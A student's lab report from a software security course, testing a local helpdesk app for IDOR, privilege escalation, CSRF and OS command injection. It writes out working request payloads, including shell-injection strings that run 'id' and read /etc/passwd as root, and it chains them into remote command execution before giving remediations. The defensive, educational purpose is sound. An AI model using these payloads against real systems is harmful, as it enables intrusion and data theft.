
Lab 3 – Broken access control and command injection
EECE503M: Software & AI Security

October 21, 2026
Ziad Abillama
https://github.com/ZiadAbillama/EECE503M-Lab

Part A: Broken access control

A1 – IDOR across the queue boundary
rmasri is scoped to the Customer Support queue only. Ticket 4 belongs to the Billing queue and should not be visible to this account. Requesting it directly by id returns the full ticket detail, including the invoice reference “Invoice 4471”, with no access-control check performed.
GET /tickets/4/ HTTP/1.1
Host: 127.0.0.1:5001
Cookie: csrftoken=...; sessionid=...
→ 200 OK — ticket #4 “Invoice 4471 charged twice”, Queue: Billing

Figure 1: Ticket #4 (Billing queue) read directly by rmasri via /tickets/4/.
To confirm this is a systematic flaw rather than a one-off, a neighbouring id (ticket 3) was requested the same way. It also returns in full, confirming the ticket-detail endpoint performs no ownership or queue check on any id, only the account's own login state is checked, not what that account is entitled to see.
GET /tickets/3/ HTTP/1.1
Host: 127.0.0.1:5001
Cookie: csrftoken=...; sessionid=...
→ 200 OK — ticket #3 “Export of closed tickets is empty”, assigned to tokafor

Figure 2: A second ticket (#3), not owned or assigned to rmasri, read the same way.
Result: Confirmed, the ticket id alone gates access to ticket data; ids are sequential and guessable.

A2 – Vertical privilege escalation
The admin tool at /admin-tools/promote/ is intended for administrators to grant superuser rights. It checks only that the requester is signed in as staff, not that they already hold administrator rights. As rmasri, a plain support agent, the endpoint was called against another account:
GET /admin-tools/promote/?user=tokafor HTTP/1.1
Host: 127.0.0.1:5001
Cookie: csrftoken=...; sessionid=...
→ 200 OK {"user":"tokafor","is_superuser":true}

Figure 3: rmasri, a non-admin agent, successfully promotes tokafor to superuser.
Result: Confirmed, any authenticated staff account can grant superuser rights to any user, including itself.

A3 – Cross-site request forgery (CSRF)
The “change e-mail” action at /profile/email/ is a state-changing POST endpoint. A request was sent with the CSRF token cookie retained (so the session stays authenticated) but with no CSRF token field in the request body and no Referer or Origin header present, reproducing what a third-party page could send from a victim's browser.
POST /profile/email/ HTTP/1.1
Host: 127.0.0.1:5001
Content-Type: application/x-www-form-urlencoded
Cookie: csrftoken=...; sessionid=...
Content-Length: 27
email=attacker@evil.invalid
→ 200 OK {"user":"rmasri","email":"attacker@evil.invalid"}

Figure 4: The account e-mail is changed with no CSRF token and no Referer/Origin header.
Result: Confirmed, the endpoint accepts a token-less, cross-origin-style POST and changes account data.

Part B: Command Injection
The ticket export feature at /tickets/<id>/export/?label=<value> builds a shell command using the label parameter directly, without sanitisation. Because the server appends “.txt” immediately after the label, each payload below ends in a trailing # to comment out that suffix so the shell does not choke on it. In Burp Repeater, the label value was selected and URL-encoded (Ctrl+U) before sending, so that the ; / && / | / # characters and spaces survive transmission instead of being cut off as a URL fragment or splitting the query string.

B5 – Command chaining with “;”
GET /tickets/2/export/?label=x%3B+id+%23 HTTP/1.1
Host: 127.0.0.1:5001
Cookie: csrftoken=...; sessionid=...
→ 200 OK uid=0(root) gid=0(root) groups=0(root)

Figure 5: label=x; id # on ticket #2 (rmasri's own queue) returns the id output of the server process.
Result: Confirmed, arbitrary commands execute via the “;” shell separator, running as root.

B6 – Confirmation with a second separator
To rule out a coincidental result, the same command was run using a different shell separator, “&&”, producing the identical output and confirming the injection is a genuine parsing flaw rather than an artefact of one payload.
GET /tickets/2/export/?label=x+%26%26+id+%23 HTTP/1.1
Host: 127.0.0.1:5001
Cookie: csrftoken=...; sessionid=...
→ 200 OK uid=0(root) gid=0(root) groups=0(root)

Figure 6: label=x && id # on ticket #2 reproduces the same command output.
Result: Confirmed, injection works through multiple shell metacharacters (;, &&), not a single edge case.

B7 – Impact: reading a server file
To demonstrate concrete impact beyond a diagnostic command, /etc/passwd was read through the same injection point. The full file contents are returned in the response, confirming arbitrary file read (and, by extension, broader command execution) is achievable with no authentication beyond a normal support-agent session.
GET /tickets/2/export/?label=x%3B+cat+/etc/passwd+%23 HTTP/1.1
Host: 127.0.0.1:5001
Cookie: csrftoken=...; sessionid=...
→ 200 OK root:x:0:0:root:/root:/bin/bash ...

Figure 7: label=x; cat /etc/passwd # on ticket #2 returns the full contents of /etc/passwd.
Result: Confirmed, the injection point allows arbitrary file reads on the host, running as root.

Finale: Chaining the two
Individually, A1 lets a Customer Support agent read records outside their authority, and Part B lets anyone with export access run commands through the label field. Neither hole alone should allow command execution against a Billing ticket from a Customer Support account, but since the export endpoint, like the ticket-detail endpoint, performs no ownership or queue check, the two issues combine directly. As rmasri, the export endpoint was targeted at ticket 4 (Billing, outside rmasri's queue) with the same injection payload used in B5:
GET /tickets/4/export/?label=x%3B+id+%23 HTTP/1.1
Host: 127.0.0.1:5001
Cookie: csrftoken=...; sessionid=...
→ 200 OK uid=0(root) gid=0(root) groups=0(root)

Figure 8: Exporting ticket #4 (outside rmasri's queue) with an injected label executes id as root, chaining A1 and Part B in a single request.
Result: Confirmed, the access-control gap and the command injection chain into full remote command execution from a low-privilege account.

Remediation
IDOR (A1) and the export’s object check (B5–B7, Finale):
Both view_ticket and export_ticket fetched the ticket with get_object_or_404(Ticket, id=ticket_id) and never checked whether the signed-in agent was actually permitted to see it. The fix calls ticket_perm_check(request, ticket), an existing authorization helper in the codebase (HelpdeskUser(request.user).can_access_ticket(ticket)), immediately after the ticket is loaded, in both views. It raises PermissionDenied (HTTP 403) unless the agent’s queue permissions cover the ticket’s queue or the ticket is assigned to them. Re-testing GET /tickets/4/ and GET /tickets/4/export/?label=... as rmasri now returns 403 instead of the ticket content.
Privilege escalation (A2):
promote_user was decorated only with @helpdesk_staff_member_required, which any signed-in agent satisfies. It now requires @helpdesk_superuser_required (plus the matching superuser_required() wrapper already used elsewhere in the codebase for admin-only endpoints), so only an existing administrator can grant superuser rights to another account. A non-admin agent calling /admin-tools/promote/?user=... is now rejected before the view body runs.
CSRF (A3):
change_email was marked @csrf_exempt, explicitly opting the endpoint out of Django’s CSRF protection. Removing that decorator restores the framework’s default CsrfViewMiddleware check for this view, so a POST to /profile/email/ with no valid CSRF token is now rejected rather than processed.
Command injection (B5–B7, Finale):
export_ticket built a shell command string by interpolating the caller-supplied label value directly and executed it with subprocess.check_output(command, shell=True, ...). Any shell metacharacter in label ran as a second command. The export’s actual job, write a string to a file, then read it back, never needed a shell at all, so the fix removes subprocess entirely and uses plain Python file I/O (open() / write() / read()). As defense in depth, label is also filtered to a safe character set (letters, digits, -, _) before it’s used in the filename, closing off path traversal as well as shell injection.
All four fixes were verified against the running instance after deployment: label=x; id # against a ticket now either 403s (outside the agent’s queue) or writes a literal file containing the label text (within the agent’s queue), never the output of id.

Conclusion
This assessment confirmed four distinct vulnerabilities in Meridian, an IDOR on the ticket detail and export endpoints, a vertical privilege-escalation path through the admin promotion tool, a CSRF-exposed account-email change, and an OS command injection in the ticket export feature, and demonstrated their real-world severity by chaining the IDOR and the command injection into root-level command execution from a low-privilege Customer Support account. Each finding was reproduced and captured through Burp Suite, and each traces back to a single root cause: the application trusted client-supplied input (a ticket id, a username, a form submission, a label string) without verifying either who was asking or what that input could do once it 